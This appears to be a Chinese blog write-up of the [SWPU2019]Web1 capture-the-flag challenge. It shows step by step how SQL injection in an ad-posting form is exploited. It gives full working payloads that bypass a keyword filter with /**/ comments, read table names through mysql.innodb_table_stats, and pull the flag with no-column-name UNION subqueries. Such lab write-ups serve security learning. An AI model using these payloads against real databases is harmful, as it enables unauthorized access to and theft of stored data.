-

[SWPU2019]Web1

[SWPU2019]Web1

尝试注册admin,显示已存在,爆破密码没爆出来



注册一个test账户 登陆



申请发布广告

尝试注入







使用单引号尝试,报错



说明存在注入,尝试万能密码

有过滤,尝试fuzz,但是限制了次数和不允许相同广告标题

所以只能手动测试,过滤了 or order floor updatexml # – 等,并且自动消除了空格,尝试内联注释/**/绕过

由于or被过滤,那么information_schema就无法使用,只能使用无列名注入,参考:SQL注入之无列名注入1.使用group by获取列数:



1'/**/group/**/by/**/22,'1

1'/**/group/**/by/**/23,'1



得到列数为222.使用联合查询查看回显点:



-1'/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22&&'1'='1

得到回显点为 2 3接着查表名的时候发现or被过滤,且无法通过大小写和双写绕过,那么information_schema因为含有or,所以也没法使用。这里有两种方法可以绕过

InnoDb引擎

从MYSQL5.5.8开始,InnoDB成为其默认存储引擎。而在MYSQL5.6以上的版本中,inndb增加了innodb_index_stats和innodb_table_stats两张表,这两张表中都存储了数据库和其数据表的信息,但是没有存储列名。

sys数据库

在5.7以上的MYSQL中,新增了sys数据库,该库的基础数据来自information_schema和performance_chema,其本身不存储数据。可以通过其中的schema_auto_increment_columns来获取表名。

注:sys库需要root权限才能访问。innodb在mysql中是默认关闭的。3.使用innodb绕过,查看表名:



-1'union/**/select/**/1,2,group_concat(table_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22/**/from/**/mysql.innodb_table_stats/**/where/**/database_name=database()&&'1'='1

得到表名为 ads users4.使用无列名注入查看users表中的第二个字段的内容:

-1'/**/union/**/select/**/1,(select/**/group_concat(`2`)/**/from/**/(select/**/1,2,3/**/union/**/select/**/*/**/from/**/users)n),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22&&'1'='1- 1

注:这里的联合注入使用的select 1,2,3可以测试出来,如果不匹配会有提醒

测出来为3列



得到字段名为flag,那么第三个字段中第一个值就是flag

将要查询的列改为3即可-1'/**/union/**/select/**/1,(select/**/group_concat(`3`)/**/from/**/(select/**/1,2,3/**/union/**/select/**/*/**/from/**/users)n),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22&&'1'='1- 1

-

相关阅读:

uni-app 苹果手机底部安全区域的适配问题

pycharm远程调试运行程序出现No such file or directory:解决办法

【AI视野·今日Robot 机器人论文速览 第四十三期】Thu, 28 Sep 2023

头发的方向图(2D和3D)与合成

深圳考生注意!取得信息系统项目管理师证书还可以享受这些福利!

电脑右键新建记事本不见了--设置恢复篇(无需操作注册表)

Linux常用命令:文件及磁盘

【MySQL系列教程】

开源日报 0826 | Caddy:易用性与安全性的完美结合

102.(前端)分类管理增加窗口显示——dialog弹窗的基本使用与在form表单显示变量

- 原文地址:https://blog.csdn.net/pakho_C/article/details/126115727